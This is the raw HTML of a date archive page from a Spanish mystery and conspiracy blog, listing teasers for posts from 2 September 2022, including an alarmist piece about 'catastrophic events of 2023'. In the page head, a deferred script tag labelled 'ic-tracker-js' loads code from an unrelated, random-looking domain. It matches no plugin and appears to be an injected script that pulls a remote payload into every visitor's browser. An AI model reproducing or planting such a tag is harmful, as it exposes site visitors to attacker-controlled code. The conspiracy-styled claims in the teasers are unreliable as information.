<link rel='stylesheet' id='cookie-law-info-css' href='https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://buscandolaverdad.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767319950' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://buscandolaverdad.es/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://buscandolaverdad.es/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://buscandolaverdad.es/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://buscandolaverdad.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" async src="https://buscandolaverdad.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767989500" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://buscandolaverdad.es/wp-content/uploads/burst/js/burst.min.js?ver=1768942980" id="burst-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".40b9b5a5e8214f8faa6eadccc58e88e6").click(function() {
		jQuery.post(
			"https://buscandolaverdad.es/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "942f1f8e5f",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://buscandolaverdad.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"1","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://buscandolaverdad.es/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768944075" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buscandolaverdad.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buscandolaverdad.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://buscandolaverdad.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6ca510a9-57e3-4fe0-b884-a0bff5334870';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['welcomeNotification']['url'] = "https://buscandolaverdad.es";
oneSignal_options['path'] = "https://buscandolaverdad.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.6401d2fc-b951-4213-a02c-03159c046b78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Quieres recibir notificaciones cada vez que publiquemos un nuevo artículo? ¡Suscríbete!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Así serán las notificaciones";
oneSignal_options['promptOptions']['acceptButtonText'] = "Suscribirse";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['siteName'] = "Buscando La Verdad";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = '¿Te gustaría recibir una notificación cada vez que subamos un artículo? Suscríbete';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Suscripción Push Activada';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Gracias por volver a suscribirte';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has dejado de seguir Buscando La Verdad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscríbete';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dejar de seguir Buscando La Verdad';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://buscandolaverdad.es/wp-content/uploads/2022/09/600x400_planeta-tierra-dreamstime.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Header CSS */
                    body.boxed-layout #page {
                        max-width: 1180px;
                    }
                /* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #1c01b2;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #1c01b2;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #1c01b2;
                    }

                    .bam-readmore {
                        background: #1c01b2;
                    }

                    .site-title a, .site-description {
                        color: #1c01b2;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #1c01b2;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #1c01b2;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #1c01b2;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #1c01b2;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #1c01b2;
                    }

                    .pagination .page-numbers.current {
                        background: #1c01b2;
                        border: 1px solid #1c01b2;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #1c01b2;
                        border: 1px solid #1c01b2;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #1c01b2;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #1c01b2;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #1c01b2;
                    }

                    .bms-title a:hover {
                        color: #1c01b2;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #1c01b2;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #1c01b2;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #1c01b2;
                    }

                    .cat-links a {
                        color: #1c01b2;
                    }

                    .tags-links a:hover {
                        background: #1c01b2;
                    }

                    .related-post-title a:hover {
                        color: #1c01b2;
                    }

                    .author-posts-link:hover {
                        color: #1c01b2;
                    }

                    .comment-author a {
                        color: #1c01b2;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #1c01b2;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #1c01b2;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #1c01b2;
                    }

                    .required {
                        color: #1c01b2;
                    }

                    .comment-reply-title small a:before {
                        color: #1c01b2;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #1c01b2;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #1c01b2;
                    }

                    .site-info a:hover {
                        color: #1c01b2;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #1c01b2;
                    }

                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    button:hover,
                    input[type="button"]:hover,
                    input[type="reset"]:hover,
                    input[type="submit"]:hover,
                    .wp-block-search .wp-block-search__button:hover,
                    .bam-readmore:hover {
                        background: #81d742;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                        .site-header.default-style .main-navigation ul li a, .site-header.default-style .bam-search-button-icon, .site-header.default-style .menu-toggle { line-height: 48px; }
                        .site-header.default-style .main-navigation ul ul li a { line-height: 1.3; }
                        .site-header.default-style .bam-search-box-container { top: 48px }
                    
                        .site-header.default-style { background-color: #00053a; }
                    
                        .site-header.default-style .main-navigation { background: #303030; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #38b557; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #38b557; }
                    
                        .site-header.default-style .main-navigation ul ul {
                            background-color: #46e2c3;
                        }
                    
                        .site-header.default-style .main-navigation ul ul li a:hover {
                            background-color: #d30038;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-top: 0px;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 4px;
                        }
                    /* Top Bar CSS */
                    .bam-topbar {
                        color: #777777;
                    }
                
                    .bam-topbar a {
                        color: #190f01;
                    }
                
                    .bam-topbar a:hover {
                        color: #5e4e1d;
                    }
                /* Typography CSS */body, button, input, select, optgroup, textarea{color:#0a0a0a;}h1, h2, h3, h4, h5, h6, .site-title, .bam-entry .entry-title a, .widget-title, .is-style-bam-widget-title, .entry-title, .related-section-title, .related-post-title a, .single .entry-title, .archive .page-title{font-weight:700;color:#0a0a0a;}/* Footer CSS */
                    .footer-widget-area {
                        background: #c1542c;
                    }
                
                    .site-info {
                        background: #1e73be;
                    }
                
                    .site-info {
                        color: #ffffff;
                    }
                
                    .site-info a {
                        color: #ffffff;
                    }		</style>

	</head>

<body data-cmplz=1 class="archive date custom-background wp-embed-responsive wp-theme-bam hfeed boxed-layout right-sidebar one-container" data-burst_id="0" data-burst_type="date-archive">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://buscandolaverdad.es/" rel="home">Buscando La Verdad</a></p>
                                <p class="site-description">Misterios y conspiraciones todos juntos en una web</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->

<div class="th-header-image clearfix"><img src="https://buscandolaverdad.es/wp-content/uploads/2023/12/cropped-logo_def.jpg" height="200" width="1200" alt="" /></div>

<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-colibri-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-124656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124656"><a href="https://buscandolaverdad.es">Inicio</a></li>
<li id="menu-item-124646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124646"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/">El nuevo orden mundial</a></li>
<li id="menu-item-124647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124647"><a href="https://buscandolaverdad.es/category/otros-temas/misterio/">MISTERIO</a></li>
<li id="menu-item-124648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124648"><a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/">TEMA OVNI Y VIDA EXTRATERRESTRE</a></li>
<li id="menu-item-124649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124649"><a href="https://buscandolaverdad.es/category/noticias-de-actualidad/">Noticias de actualidad</a></li>
<li id="menu-item-124651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124651"><a href="https://buscandolaverdad.es/category/economia/">Economía</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://buscandolaverdad.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menú</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-colibri-menu-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124656"><a href="https://buscandolaverdad.es">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124646"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/">El nuevo orden mundial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124647"><a href="https://buscandolaverdad.es/category/otros-temas/misterio/">MISTERIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124648"><a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/">TEMA OVNI Y VIDA EXTRATERRESTRE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124649"><a href="https://buscandolaverdad.es/category/noticias-de-actualidad/">Noticias de actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124651"><a href="https://buscandolaverdad.es/category/economia/">Economía</a></li>
</ul></div>    </nav>
</div>

    
    			<div class="bam-header-bg"></div>
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Día: <span>2 de septiembre de 2022</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-114514" class="bam-entry clearfix grid-entry th-col-1 post-114514 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-noticias-de-actualidad">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/https-www-activistpost-com-2022-09-your-window-of-opportunity-to-get-prepared-before-the-catastrophic-events-of-2023-is-rapidly-closing-html/" aria-hidden="true" tabindex="-1">
				<img width="890" height="461" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/window-1024x530-1.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Su ventana de oportunidad para prepararse antes de los eventos catastróficos de 2023 se está cerrando rápidamente" decoding="async" fetchpriority="high" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/window-1024x530-1.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/09/window-1024x530-1-300x155.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/window-1024x530-1-768x398.jpg 768w" sizes="(max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/noticias-de-actualidad/" rel="category tag">Noticias de actualidad</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/https-www-activistpost-com-2022-09-your-window-of-opportunity-to-get-prepared-before-the-catastrophic-events-of-2023-is-rapidly-closing-html/" rel="bookmark">Su ventana de oportunidad para prepararse antes de los eventos catastróficos de 2023 se está cerrando rápidamente</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/https-www-activistpost-com-2022-09-your-window-of-opportunity-to-get-prepared-before-the-catastrophic-events-of-2023-is-rapidly-closing-html/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2022-09-02T23:59:37+02:00">septiembre 2, 2022</time><time class="updated" datetime="2022-09-03T00:00:04+02:00">septiembre 3, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/https-www-activistpost-com-2022-09-your-window-of-opportunity-to-get-prepared-before-the-catastrophic-events-of-2023-is-rapidly-closing-html/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Michael Snyder Visto en: Activist Post No sé cómo podría decirlo más claramente. En este momento, la gran mayoría de la población está total y &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114514 -->


<article id="post-114510" class="bam-entry clearfix grid-entry th-col-2 post-114510 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-sociedad">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/un-brasileno-logra-sobrevivir-11-dias-en-el-oceano-sin-comida-ni-agua-flotando-en-un-congelador/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/63121772e9ff711509535dc5.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Un brasileño logra sobrevivir 11 días en el océano sin comida ni agua flotando en un congelador" decoding="async" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/63121772e9ff711509535dc5.jpg 1104w, https://buscandolaverdad.es/wp-content/uploads/2022/09/63121772e9ff711509535dc5-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/63121772e9ff711509535dc5-1024x577.jpg 1024w, https://buscandolaverdad.es/wp-content/uploads/2022/09/63121772e9ff711509535dc5-768x433.jpg 768w" sizes="(max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/sociedad/" rel="category tag">Sociedad</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/un-brasileno-logra-sobrevivir-11-dias-en-el-oceano-sin-comida-ni-agua-flotando-en-un-congelador/" rel="bookmark">Un brasileño logra sobrevivir 11 días en el océano sin comida ni agua flotando en un congelador</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/09/02/un-brasileno-logra-sobrevivir-11-dias-en-el-oceano-sin-comida-ni-agua-flotando-en-un-congelador/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T23:55:17+02:00">septiembre 2, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/09/02/un-brasileno-logra-sobrevivir-11-dias-en-el-oceano-sin-comida-ni-agua-flotando-en-un-congelador/#comments">1</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RT «Este refrigerador fue un Dios para mí. [&#8230;] Fue un milagro», contó el sobreviviente que tuvo alucinaciones durante su travesía. Un pescador brasileño &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-114510 -->


<article id="post-114506" class="bam-entry clearfix grid-entry th-col-1 post-114506 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-actualidad category-politica">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/09/02/trump-dice-que-biden-debe-estar-loco-o-sufrir-demencia-despues-de-un-discurso-extrano-y-enojado/" aria-hidden="true" tabindex="-1">
				<img width="890" height="468" src="https://buscandolaverdad.es/wp-content/uploads/2022/09/020922biden1.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Trump dice que Biden «debe estar loco o sufrir demencia» después de un discurso extraño y enojado" decoding="async" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/09/020922biden1.jpg 956w, https://buscandolaverdad.es/wp-content/uploads/2022/09/020922biden1-300x158.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/09/020922biden1-768x404.jpg 768w" sizes="(max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/noticias-de-actualidad/" rel="category tag">Noticias de actualidad</a> / <a href="https://buscandolaverdad.es/category/politica/" rel="category tag">Política</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/09/02/trump-dice-que-biden-debe-estar-loco-o-sufrir-demencia-despues-de-un-discurso-extrano-y-enojado/" rel="bookmark">Trump dice que Biden «debe estar loco o sufrir demencia» después de un discurso extraño y enojado</a></h2>					<div class="entry-meta">
